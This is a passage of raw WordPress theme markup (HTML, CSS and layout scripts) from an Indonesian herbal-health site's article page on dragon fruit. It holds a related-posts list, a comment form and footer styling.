0","modules_gap":"20","show_author":"none","video_icon":"30","category_id":"_related_cat","image_size":"td_485x360","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1205}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "164";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "33";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" class="td-image-wrap " title="Manfaat labu kuning untuk ibu hamil dan menyusui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/labu-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" title="Manfaat labu kuning untuk ibu hamil dan menyusui">Manfaat labu kuning untuk ibu hamil dan menyusui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T14:33:54+07:00" >January 20, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" class="td-image-wrap " title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/sanitizer-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA">5 CARA PEMBUATAN HAND SANITIZER ALOE VERA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:29:54+07:00" >November 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/jangan-lewatkan-berikut-7-manfaat-buah-murbei-untuk-kesehatan/" rel="bookmark" class="td-image-wrap " title="JANGAN LEWATKAN! BERIKUT 7 MANFAAT BUAH MURBEI UNTUK KESEHATAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/05/murbei1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/jangan-lewatkan-berikut-7-manfaat-buah-murbei-untuk-kesehatan/" rel="bookmark" title="JANGAN LEWATKAN! BERIKUT 7 MANFAAT BUAH MURBEI UNTUK KESEHATAN">JANGAN LEWATKAN! BERIKUT 7 MANFAAT BUAH MURBEI UNTUK KESEHATAN</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T14:56:34+07:00" >May 24, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-bengkuang-untuk-kecantikan/" rel="bookmark" class="td-image-wrap " title="Manfaat Bengkuang untuk Kecantikan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/03/bengkuang1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-bengkuang-untuk-kecantikan/" rel="bookmark" title="Manfaat Bengkuang untuk Kecantikan">Manfaat Bengkuang untuk Kecantikan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T11:27:29+07:00" >March 30, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_109.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_109.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:10px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
width:auto !important;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
margin-right:10% !important;
margin-left:10% !important;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_117 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_117" >
<style>
.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_117 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_117 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_117 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_117 .td_quote_on_blocks,
            .td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_117 .td-instagram-user a {
                color: #162eb7;
            }

            .td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_117 .td-load-more-wrap a:hover {
                background-color: #162eb7;
                border-color: #162eb7;
            }

            .td-theme-wrap .tdi_117 .td-read-more a,
            .td-theme-wrap .tdi_117 .td-weather-information:before,
            .td-theme-wrap .tdi_117 .td-weather-week:before,
            .td-theme-wrap .tdi_117 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,
            .td-theme-wrap .tdi_117 .td-post-category:hover {
                background-color: #162eb7;
            }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_117 .comment-link{
            display: inline-block;
        }.tdi_117 .comment{
            border-bottom-style: dashed;
        }.tdi_117 .comment .children{
            border-top-style: dashed;
        }.tdi_117 .comment-form .submit{
            background-color: #0d0b52;
        
            font-family:Oxygen !important;
        }.tdi_117 .comment-form .submit:hover{
            background-color: #162eb7;
        }.tdi_117 .avatar{
            border-radius: 2px;
        }.tdi_117 .td-comments-title a,
        .tdi_117 .td-comments-title span{
            font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
        }.tdi_117 cite{
            font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_117 .comment-link,
        .tdi_117 .comment-edit-link{
            font-family:Oxygen !important;
        }.tdi_117 .comment-content p{
            font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;
        }.tdi_117 .comment-reply-link{
            font-family:Oxygen !important;
        }.tdi_117 .comment-reply-title{
            font-family:Oxygen !important;
        }.tdi_117 input[type=text],
        .tdi_117 textarea{
            font-family:Oxygen !important;
        }.tdi_117 .comment-form-cookies-consent label,
        .tdi_117 .logged-in-as,
        .tdi_117 .logged-in-as a,
        .tdi_117 .td-closed-comments{
            font-family:Oxygen !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_117 .comment-content p{
            font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;
        }.tdi_117 input[type=text],
        .tdi_117 textarea{
            font-family:Oxygen !important;font-size:13px !important;
        }.tdi_117 .comment-form .submit{
            font-family:Oxygen !important;font-size:13px !important;text-transform:none !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kandungan-buah-naga-dan-manfaatnya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://herbatani.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1205' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Herbatani"></span><meta itemprop="datePublished" content="2021-07-24T10:30:27+07:00"><meta itemprop="dateModified" content="2021-07-24T10:30:35+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://herbatani.com/kandungan-buah-naga-dan-manfaatnya/"></span><meta itemprop="name" content="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian"></span><meta itemprop="headline" content="Kandungan Buah Naga dan Manfaatnya"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/07/buah-naga-putihh-2.jpg?fit=600%2C600&ssl=1"><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }
</style><div id="tdi_120" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_120_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_120_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("https://herbatani.com/wp-content/uploads/2021/01/herbatani.com_-300x158.png") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_120_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_123{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_124 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:20px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
width:200px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
width:240px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_124 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
